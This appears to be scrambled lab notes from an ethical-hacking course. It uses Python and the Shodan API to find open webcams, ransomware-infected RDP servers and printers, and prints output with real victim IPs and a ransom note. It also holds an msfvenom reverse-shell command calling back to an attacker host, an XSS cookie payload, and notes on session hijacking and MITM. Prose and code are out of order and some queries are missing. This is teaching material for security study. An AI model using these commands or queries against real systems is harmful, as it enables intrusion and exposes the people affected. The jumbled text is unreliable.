As we can see, the information returned about the target includes valuable information, such as open ports, the country code and name among some other details. The complete response includes much more information which I will not show in this exercise for the sake of space.
Locating vulnerable webcams
So far we saw how to obtain basic information with Shodan using Python, now let's see how we can locate vulnerable webcams.
For this we will use the following query:
And we will consume that query in our Python script not with the method host() but by using the method search():
And this way we obtain the first 3 devices of this type exposed to the Internet.
As before we see only part of the results returned by our query. In this case we can see that this device is indeed vulnerable and has no access control. It is enough to go to the IP and Port returned in the results and we can see the live webcam and even control its movement. All this without having entered a username and password.
Locating RDP services infected with Ransomware
Now let's see how we can locate devices with Remote Desktop Protocol services that have fallen victim to ransomware:
We will use the following query:
In this case there is no need to review the script, we only need to update the query variable in our script and run it. Doing so we obtain the following response from Shodan:
If we look at the screenshot that comes as part of the results:
The same result we would obtain by running the query on the Shodan.io website:
Locating Printers
Now let's see how we can locate another type of device, such as printers. For this we will use the following query to feed our Python script:
We update our script with the new query and when we run it we get the following:
If we analyze this result, we can see that among the data returned by Shodan an enumeration of SMB (Samba) Shares is included. We can view these in a more pleasant format by performing the same query on the Shodan.io website
Just as Shodan provides us with these kinds of results, it can also include the list of vulnerabilities detected on those devices. In the case of this exercise we will only see an example of this type of result both as an API response and on the Shodan Web:
This list of vulnerabilities is presented as follows on Shodan.io:
In this way we saw how we can harness the power of Shodan.io to easily locate different kinds of devices connected to the Internet. We saw how to find Webcams, RDP sessions compromised by ransomware and finally we located a printer whose SMB Shares were enumerated by Shodan.io.
These labs are subject to modifications and corrections; the most up-to-date version is available online at the following link.
le or <=
Less than or equal to x value.
contains
Contains x value.
matches or ~
Matches a regular expression (Perl-Compatible).
bitwise_and or &
Bitwise AND is non-zero.
in
Allows us to see if the value is part of a set. For example: tcp.port in {80, 8080}
msfvenom -p php/reverse_php LHOST=ATTACK_VM_IP LPORT=DESIRED_PORT -f raw > name_ofShell.php
To create this second payload, we will also use
<script>alert(document.cookie)</script>
/?query=USER_INPUT
Once we have our code encoded, we can directly use it in the URL respecting how the system normally forms the URL, for this example it would look as follows:
"""
    UTN-CEH Banner grabbing practice with Shodan API by Tzero86
"""

__author__ = "Tzero86"
__contact__ = "twitter: @tzero86"
__date__ = "2021/03/15"


import socket
import json
from shodan import Shodan
from IPy import IP

api_connection = Shodan("YOUR_API_KEY_GOES_HERE")
host_target = 'turismo.buenosaires.gob.ar'


# If a domain is entered it converts it to an IP
def check_ip(target):
    try:
        IP(target)
        return target
    except ValueError:
        return socket.gethostbyname(target)


# we format the shodan response so that the structure and returned data are easier to appreciate
def format_response(target):
    formatted_data = json.dumps(target, indent=1)
    print(formatted_data)


target_info = api_connection.host(check_ip(host_target))
format_response(target_info)
{
  "region_code": null,
  "tags": [],
  "ip": 3356514664,
  "area_code": null,
  "domains": [
    "buenosaires.gov.ar"
  ],
  "hostnames": [
    "buenosaires.gov.ar"
  ],
  "postal_code": null,
  "dma_code": null,
  "country_code": "AR",
  "org": "Information Systems Agency, Government of the Autonomous City of Buenos Aires",
  "data": [],
  "asn": "AS52318",
  "city": "Buenos Aires",
  "latitude": -34.61315,
  "isp": "Information Systems Agency, Government of the Autonomous City of Buenos Aires",
  "longitude": -58.37723,
  "last_update": "2021-03-15T11:44:54.025248",
  "country_code3": null,
  "country_name": "Argentina",
  "ip_str": "200.16.89.104",
  "os": null,
  "ports": [
    80,
    443,
    179
  ]
}
query = 'IPCamera_Logo country:AR'
"""
    UTN-CEH Practice Locating IoT Devices Tzero86
    Basic script to locate devices using queries
"""

__author__ = "Tzero86"
__contact__ = "twitter: @tzero86"
__date__ = "2021/03/15"


import socket
import json
from shodan import Shodan

api_connection = Shodan("YOUR_API_KEY_GOES_HERE")
query = 'title:"Android Webcam Server"'

# we format the shodan response so that the
# structure and returned data are easier to appreciate
def format_response(target):
    formatted_data = json.dumps(target, indent=1)
    print(formatted_data)


devices = api_connection.search(query, limit=3)
format_response(devices)
{
 "matches": [
  {
   "hash": 1447427490,
   "tags": [
    "self-signed"
   ],
   "vulns": {
    "CVE-2019-0708": {
     "verified": true,
     "references": [
      "http://packetstormsecurity.com/files/153133/Microsoft-Windows-Remote-Desktop-BlueKeep-Denial-Of-Service.htmlhttp://www.huawei.com/en/psirt/security-advisories/huawei-sa-20190529-01-windows-en",
      "http://www.huawei.com/en/psirt/security-notices/huawei-sn-20190515-01-windows-en",
      "https://cert-portal.siemens.com/productcert/pdf/ssa-166360.pdf",
      "https://cert-portal.siemens.com/productcert/pdf/ssa-406175.pdf",
      "https://cert-portal.siemens.com/productcert/pdf/ssa-433987.pdf",
      "https://cert-portal.siemens.com/productcert/pdf/ssa-616199.pdf",
      "https://cert-portal.siemens.com/productcert/pdf/ssa-832947.pdf",
      "https://cert-portal.siemens.com/productcert/pdf/ssa-932041.pdf",
      "https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708"
     ],
     "cvss": 10.0,
     "summary": "A remote code execution vulnerability exists in Remote Desktop Services formerly known as Terminal Services when an unauthenticated attacker connects to the target system using RDP and sends specially crafted requests, aka 'Remote Desktop Services Remote Code Execution Vulnerability'."
    }
   },
   "timestamp": "2021-02-25T01:35:44.959900",
   "isp": "Free SAS",
   "transport": "tcp",
   "data": "Remote Desktop Protocol\n\\x03\\x00\\x00\\x13\\x0e\\xd0\\x00\\x00\\x124\\x00\\x02\\x01\\x08\\x00\\x02\\x00\\x00\\x00\n\nAttention!\nYour PC ran into a critical problem and all files have been encrypted with .missing extension.\nIncluding all partitions from all drives. Its impossible to decrypt your files by yourself or with\nthierd parties softwares and doing such a thing could damage all files forever.\nThe only safe method to recover your data is contacting the email below and purchasing for the right\ndecrypter software.\nEmaik  pcsolutionsmail.ru\nID code: .MISSING B1F2DOO3FR\nContact the email with your ID code and 1-2 files for free decryption to make sure the data is still safe and\nundamaged.\nIf you dont receive an answer within 12 h, email again from another email service.\nThe faster you purchase the software the sooner you get back on track. 1\nom.\n4 Windows Server-2008rz\nStandard",
   "asn": "AS12322",
   "port": 3389,
   "ssl": {
    "chain_sha256": [
     "0297e31a785b7e6b74595ef1cd1a61a5fb871631c4a449f273b6cf23cd62064c"
    ],
    "jarm": "06b06b00006b06b06b06b06b06b06b2bb1101b28b790bf5d9d4dcad463fdc2",
    "chain": [
     "-----BEGIN CERTIFICATE-----\nMIIC/DCCAeSgAwIBAgIQGEz28WkG+5VD2Hk+wxlBvDANBgkqhkiG9w0BAQUFADAn\nMSUwIwYDVQQDExxTRVJWRVUyMDA4LUJJUy5waXNzb25uaWVyLmZyMB4XDTIxMDEy\nMzEwMjIzM1oXDTIxMDcyNTEwMjIzM1owJzElMCMGA1UEAxMcU0VSVkVVMjAwOC1C\nSVMucGlzc29ubmllci5mcjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB\nAMT+xDunxgCaEBi0A3T/lF3XtBvHOvBv0vVOwD2lvzKIHr+qqGrvqXcX+wOLfBTq\nK/rMHr9akQP4DKXPYKfb8CjK9/LGw35j4YFteMOH4JqdkfAtid94JTpgn4nPMUlN\nTAHYVi38LbwCOMbfxixTiuBs9/OH7D3SLWQfHrrqBVDTANUWtJJlkiWOPX2f0vMl\ncSwpwtrVfllj8YEw2IaMaQnubMtiFnbOx3jbpqjIR2mO43xzOXnSqPfrGBfQmWES\n/PZEo/m2vAD0ycPucEjYA+//7T7XzoaQWcTKXR5X5PeXZypGVj2sukJAS1qmyn4a\nXgFYu4QV7uC8aYtNn3c1zoUCAwEAAaMkMCIwEwYDVR0lBAwwCgYIKwYBBQUHAwEw\nCwYDVR0PBAQDAgQwMA0GCSqGSIb3DQEBBQUAA4IBAQCfTP5PPnpD/5qasaUj7PrB\nfeQwawbSy4W8OCcvmphWyIADQMMdlgGOxNehtPQ060xhssJHMxTiDLortanMd79T\nQ2xXHU5UJm+H+E3PiM4k+jzv4viLDeJuFojgM8TuU1vHTNo7GTRn289YAlqkHbog\nkInfXDg1O8e2HXFVKEIYnkucz2KRYGt9u0Ay5AsQeOY9M6utPyMOwnd6Xtx0CwSE\nsUL4QI587BJ/+X/mpn/WNEg4Z6PD3Nb6zyPDB5hno8FQwovNwUhuhd0nmbJ1ougN\nB/O0eUqSdh6VpE+RHWyfny9JlUO4ejkove4rGS7Juw+b3+h5U+gsYFesmwJbBgKX\n-----END CERTIFICATE-----\n"
    ],
    "dhparams": null,
    "versions": [
     "TLSv1",
     "-SSLv2",
     "-SSLv3",
     "-TLSv1.1",
     "-TLSv1.2"
    ],
    "acceptable_cas": [],
    "tlsext": [
     {
      "id": 65281,
      "name": "renegotiation_info"
     }
    ],
    "alpn": [],
    "cert": {
     "sig_alg": "sha1WithRSAEncryption",
     "issued": "20210123102233Z",
     "expires": "20210725102233Z",
     "pubkey": {
      "bits": 2048,
      "type": "rsa"
     },
     "version": 2,
     "extensions": [
      {
       "data": "0\\n\\x06\\x08+\\x06\\x01\\x05\\x05\\x07\\x03\\x01",
       "name": "extendedKeyUsage"
      },
      {
       "data": "\\x03\\x02\\x040",
       "name": "keyUsage"
      }
     ],
     "fingerprint": {
      "sha256": "0297e31a785b7e6b74595ef1cd1a61a5fb871631c4a449f273b6cf23cd62064c",
      "sha1": "8bcd285685e971d004ffb766700d00d2640a8608"
     },
     "serial": 32301095059340659751689116196458283452,
     "issuer": {
      "CN": "SERVEU2008-BIS.pissonnier.fr"
     },
     "expired": false,
     "subject": {
      "CN": "SERVEU2008-BIS.pissonnier.fr"
     }
    },
    "cipher": {
     "version": "TLSv1/SSLv3",
     "bits": 128,
     "name": "AES128-SHA"
    },
    "trust": {
     "revoked": false,
     "browser": null
    },
    "ja3s": "4192c0a946c5bd9b544b4656d9f624a4",
    "ocsp": {}
   },
   "hostnames": [
    "lns-bzn-23-82-248-108-145.adsl.proxad.net"
   ],
   "location": {
    "city": "Cr\u00e9teil",
    "region_code": "IDF",
    "area_code": null,
    "longitude": 2.4716,
    "country_code3": null,
    "latitude": 48.7926,
    "postal_code": null,
    "dma_code": null,
    "country_code": "FR",
    "country_name": "France"
   },
   "ip": 1392012433,
   "domains": [
    "proxad.net"
   ],
   "org": "Free SAS",
   "os": null,
   "_shodan": {
    "crawler": "a3cc14ebb782071aec2032690d4fd1979446a9ab",
    "ptr": true,
    "id": "1758c294-2b39-4a14-8262-0baec1181cce",
    "module": "rdp",
    "options": {}
   },
   "opts": {
    "screenshot": {
     "data": "/9j/4AAQSkZJRgABAQIAJwAnAAD/2wBDAAYEBQYFBAYGBQYHBwYIChAKCgkJChQODwwQFxQYGBcU\nFhYaHSUfGhsjHBYWICwgIyYnKSopGR8tMC0oMCUoKSj/2wBDAQcHBwoIChMKChMoGhYaKCgoKCgo\nKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCj/wAARCAMgBAADASIA\nAhEBAxEB/8QAHAABAAMBAQEBAQAAAAAAAAAAAAQFBgcDAgEI/8QAUhAAAgICAQMCAwQIAgcEBQkJ\nAAECAwQRBQYSIRMxFCJBFVFhlAcjMlNUcdLTQoEWM1JVkZXRFyRioSVDcpOxREZWc4KDoqPB8DU2\nRXSSpLK0/8QAGwEBAQEBAQEBAQAAAAAAAAAAAAECAwQGBQf/xAAyEQEAAQIEBAUCBgIDAQAAAAAA\nAQIRAyEx8BITQVFhocHR4QRxFCKBkbHxBSMGMlJC/9oADAMBAAIRAxEAPwDnMpKEXKT1FLbZp6Og\nuqr6oWV8LZ2yW135FEHr8Yymmv8ANGR5F64/Jf3VS/8Agz+lbuVSyLF3f4mfsY2JVRMRS+f+nwac\nSJmpx1fo66uf/wDJJfnMb+4P+zrq7/ckvzmN/cO3zuuroVtkqFFxU1F5Fffpra+Xe/r9x85GRfRd\nfVdW4WUrusTa8LaW/wAfdf8AE8/4mvwer8Hh+LiEv0e9WR9+Fl+bx/7hmLa503WVWwcLapyrnCXv\nGUXpp/immj+iJcsnJfMcB5yfqdRc1P7+Ryn/APnTO+Fi1VTaXm+owaMOm9KGAD0PIAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAicr\n/wDuvM/+pn//AKs2Wb1Xyvx+RFU4/ibXmMvv/wDaMdyacuNy0ltuma//AAs6HLp7LzM++/FxLraL\nbJThZXByjKLe0019Dz4tr5vVgX4cl5zXNcnZxtF+HjdPWV/A0OVzzl66kqo9y9P109pprXZv/wCJ\nL5XqqWRHqp/EYfr4/dDE87WTXK+DWmn5cdN+PdS+6JV0dH8i4r/0flf+5l/0Pq3o7kVF/wDo/K/9\nzL/oebhpezir7Mm+q+VjNbpxvf8A2Zf1GdssndmZ9tiSnPMyJSS+jd0zbZvS3IVvcsDJST93U0v/\nAIGLyO15/IOtpwebkOLXs07p6Z6cK3Fk8mNfgz7+75AB6HkAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACM8DEb28XHb/+rX/Qkgkx\nE6kTMaIv2fh/wmP/AO7j/wBB9n4f8Jj/APu4/wDQlAnDHZeKrui/AYf8Jj/+7X/QkxSikopJLwkv\nofoLERGhMzOoACoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAA2XP8DgYvTNfwsJLl+PVM+Qk5NqUb490fG9LsfbF6+sixw+h+Ju5fprFl\nztDhyVEbbYRVvfJuU1utunSXypfN52n9NHOcWmIvvu6xg1Tl4X87OeA0FXTSnG2+XL8bTx0bfQrz\nLfWULrNJuMYqvv8ACa23FJff5R6LpDLqpzLuRzMDj6cTK+DtnkTk9Wa2tKEZOSa+sU/v9vJeOne/\nFnl1dt7iWbBtMbouqrH6ihy/KYuLl8bGuUGnZOuSnKOptxrluEoyWtedtbSRHyuBzuRs4yr0+Mxa\nocXHLnkVpwhGnul+suetue/HhNvwkmTmU7+115VW/vZkwaSnpDLys7jaOPzMHMp5CU66cqqU41d8\nFuUJd8Yyi0tPzH2afsR+Q6fnhcbVyMM3CzsP1/h7Xizk3VZru7Zd0Y72t6lHcXp+TUVRM2ZnDqjo\nowXXWuFjcd1Zy2Hg1+li0ZEoVw7nLtin4W22ylFNXFEVR1SqnhmaZ6AANIAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAE7grcOjmcK7k4Wzwq7\nYzuhVFOUop7cUm0vPt7njiYlmV3+lKiPbrfq3wr9/u7mt+30JH2Tk/vMH87T/WS8R1W0z0aWjrq7\nM5HknzdOM8Hkara7/hsCiN3zJuL71GMpdslF+ZedHzg9Tcfj5fSvITjlvK4mMaLqFXHsnWpzl3Rn\n3b7tSS7XHW/qZz7Jyf3mD+dp/rPz7Jyf3mD+dp/rOfBRpG9fd15mJOu9PaGr4zqnFweHt4jE5jn+\nPx68p5NGXh1qE7FKKUoWVq5Lw4pp97+vjyU3K85Xm8Nk4krc3IyLOReUr8qSnOVfZ2rulvbl7fgV\nv2Tk/vMH87T/AFj7Jyf3mD+dp/rHDTvfgTiVzlbc392ov6n4zNyOVqyVm04mdx2Li+pXVGc4WUqv\nz2uaTi3CX+LflP8AA+I9U8fOFOJkU5TwbeIr4zIlFR9SE42d6sgt6kk1Hw2t+V49zNfZOT+8wfzt\nP9Y+ycn95hfnaf6xwUWsRiVxv7ezS8b1LxnET4rEwlm34GJfdlW3W1RhZZZOvsSUFJqKSS/xPe2/\nHsUuJymPV0nm8XZG31782jIUopdqjCNia3ve/nWvH3kT7JyP3mF+dp/rH2TkfvML87T/AFlimn+P\nKbpxVZZaX84s/Ocuxsjl8u7CszLceyxyhPMkpXS39ZteGyCT/snI/eYX52n+sfZOR+8wvztP9ZqL\nRFmJiZm9kAE/7JyP3mF+dp/rH2TkfvML87T/AFlvCcM9kAE/7JyP3mF+dp/rH2TkfvML87T/AFi8\nHDPZABP+ysj95hfnaf6h9lZH7zC/O0/1C5wz2QAT/snI/eYX52n+ofZOR+8wvztP9QucM9kAE/7J\nyP3mF+dp/qH2TkfvML87T/UU4Z7IAJ/2VkfvML87T/UPsrI/eYX52n+oHDPZABP+ysj95hfnaf6h\n9lZH7zC/OU/1A4Z7IAJ/wBlZH7zC/OU/wBQ+ysj95hfnKf6gcM9kAE/7KyP3mF+cp/qH2VkfvML85T/AFA4Z7IAJ32VkfvML85T/UPsrI/eYX5yn+oWOGeyCCd9lZH7zC/OU/1D7KyP3mF+cp/qFpOGeyCCd9lZH7zC/OU/1H79lZH7zC/OU/1C0nDPZABP+ysj95hfnaf6h9k5H7zC/O0/1C0nDPZABP8AsnI/eYX52n+s\n... (truncated long base64 content unchanged) ...\n",
     "labels": [
      "windows",
      "login",
      "desktop"
     ],
     "mime": "image/jpeg",
     "hash": -847163145,
     "text": "Attention!\nYour PC ran into a critical problem and all files have been encrypted with .missing extension.\nIncluding all partitions from all drives. Its impossible to decrypt your files by yourself or with\nthierd parties softwares and doing such a thing could damage all files forever.\nThe only safe method to recover your data is contacting the email below and purchasing for the right\ndecrypter software.\nEmaik  pcsolutionsmail.ru\nID code: .MISSING B1F2DOO3FR\nContact the email with your ID code and 1-2 files for free decryption to make sure the data is still safe and\nundamaged.\nIf you dont receive an answer within 12 h, email again from another email service.\nThe faster you purchase the software the sooner you get back on track. 1\nom.\n4 Windows Server-2008rz\nStandard"
    }
   },
   "ip_str": "82.248.108.145"
  }
 ],
 "total": 1,
 "_scroll_id": "FGluY2x1ZGVfY29udGV4dF91dWlkDnF1ZXJ5VGhlbkZldGNoGRRNZXItT0hnQlRudmtkS1k4VWR4XwAAAAAHE9eFFndYWjhPWF9oUnptaXNyQXFMV0puRUEUUjk3LU9IZ0J4U05GMmVsR1VVRi0AAAAABye0zhZIaVdqdlJ0VFJKLUFGQjBMVW1lRUhnFDlJVC1PSGdCV3U3THNsTjVVYWxfAAAAAAcwid4WdHFzbjZ3eGZRQU92NTdocVk2WElVURRhQjMtT0hnQkVQLVFWWGoxVVhsXwAAAAAG_46EFlR6dFlDZWw1UU5XU250dTdHN3pORWcUUjdmLU9IZ0JEdXN6aWgxbVVUbF8AAAAAByIp5BZESGpxdnZTVVRUS2JGd0lZeURIU0xBFHM4UC1PSGdCVmRkbmdBbXlVUjlfAAAAAAcnU9oWY0ppeXVEc0RRY3E4aUI1Qm9peWtsZxRuTGotT0hnQjRJdkVMWVJXVWZ1QQAAAAAHHerdFmcxbUlwUzgwVFoycVZ3SHl6amlVSkEUTjFiLU9IZ0JmWU5yYldaaFViYUEAAAAABxIHWxZpcnVHT2Q3aVRoYUlZdURhNnNlYzlnFEZ5ci1PSGdCQlZyUkdXTkFVWnVBAAAAAAcPXF4WLVVVYTVOMTZTLW1uRHROdHZfcmNKQRRtb18tT0hnQnFtUzlQcUtxVWVKXwAAAAAHHCw0FnJSQks3a25GUTl5b0NGZVJyVXh1QXcUMDFiLU9IZ0IxaC0taGRIM1ViZUEAAAAABzJdgRZFcGstLXJKNVM2ZTJwT1UzcTNscVR3FFBLMy1PSGdCUEpqenp4WUlVWEtCAAAAAAcbLq0WLVZnSmF0dl9ReUdvNU1TZk5pa1BLZxQ1aHotT0hnQnJpODF0VGZFVVhKLQAAAAAG8sFhFmNZMDNVSUt6UUtPblVBTDkyR0xFeVEUUXQ3LU9IZ0JSN0RJMzkzSFVXSl8AAAAABx2izBZmQV95Rkxka1RER19paFRBNnJhUHdRFGVUai1PSGdCeE1ob1J5bkFVZXBfAAAAAAcvf9YWM2VWcUVoQWRSX1cxVkpNZmhKcXNEdxRSNlgtT0hnQmVNcU1Wc2FyVVdaXwAAAAAHHev4FnNHejlEdzZCUm15dGtvWkpETE1ZRlEUUURqLU9IZ0JUZF9HZ3RlLVVmMkMAAAAABx8cYRY3dnZWNk9XQlNYR0hTbTF5LTdOTVFnFDdXai1PSGdCb2M2TjJLMk1VZUdDAAAAAAcYi5kWMXJ4VldZTGVRQXk5NW1pMmJlVzhpQRRHTzctT0hnQmtjajlsYzZmVVN5RAAAAAAHJEpjFjRtcU83MzlfU1FXbG8tME1PV2VCRXcUSnE3LU9IZ0JIUUgwWVcxTVVVaUQAAAAABxQvnRZZc3g2Q0RJSlNIeUxrYm9qLVFQcWV3FG5Xdi1PSGdCSHRvenpqdkJVWkdEAAAAAAcS1pMWeEVXS2R0ajlRY2k4MElLSXdnUkhXdxR2eDMtT0hnQnlpRnMydU5LVVdTRAAAAAAHEwOgFkVqZkZGa1A4U0VpSEJsZmE3STgwbFE="
}
Usually these injected scripts are pieces of JavaScript code that can include HTML. In this way cookies, session tokens and any other information stored by the browser can be obtained or the user can be directly redirected to a server controlled by the attacker. There are several types of XSS:
Stored XSS: When the user's input is stored on the server, e.g., the DB or in a comment on a forum. When visited by another user this unsanitized code is executed directly because it is stored directly on the page.
DOM Based XSS: In this case the malicious code is not interpreted directly and instead the actual page code includes it by modifying the DOM to present, for example, search results.
Reflected XSS: In this case the payload is read by the server and rendered directly. Either in an error message or in search results. We will see a simple example of this XSS variant at the end of this document.
CSRF(Cross site request forgery)
In this type of attack an attempt is made to force the authenticated victim to perform certain actions in a web application with malicious requests. The possible impact of this attack depends on what actions are available to the victim in the app. If it is a privileged user, the entirety of the web application can be compromised.
CSRF is executed on state changes of the application, for example when profile data is updated such as email, password, addresses, fund transfers, etc.
Session Fixation
In this type of attack the victim is forced to use a session-ID controlled by the attacker. Commonly the victim is tricked to, for example, click on a login link that already contains an session-ID active.
When this happens the server enables the user's session and since the attacker possesses the same session-ID, they can continue operating in the webApp as if they were the legitimate user.
Session Replay
In this type of attack request captures are used and re-sent in order to take control of the existing session-ID and perform malicious operations on behalf of the victim.
In insecure applications, the session information session-ID is often exposed in the form of cookies or URL parameters and in apps where the session-IDs are not configured with an expiration date. Therefore the same request, once captured from the victim, can be resent to gain control of the session.
In UDP Hijacking the objective is to create and send a response packet before the server has time to respond. UDP is susceptible to attacks such as MITM where the attacker can even prevent the server's response from reaching the victim at all.
MITM (Man-in-the-middle)
This attack consists of sniffing the network packets between the victim and the server. In this case the traffic between hosts is passing through the sniffer and the attacker can modify them. One technique used is ARP Poisoning, which consists of sending altered packets to cause the host to update its ARP Table and that the IP of the victim ismapped to the hardware address (MAC Address) of the attacker. In this way the server's traffic to the victim will be redirected to the attacker.
Another way is with altered ICMP packets trying to make the victim believe that routing the network traffic through the attacker is better than doing it through the host. In this case better can be understood as faster or less prone to errors.
Wireshark & Ethercap
Used among other things to perform Network Sniffing and capture sensitive network traffic such as session tokens.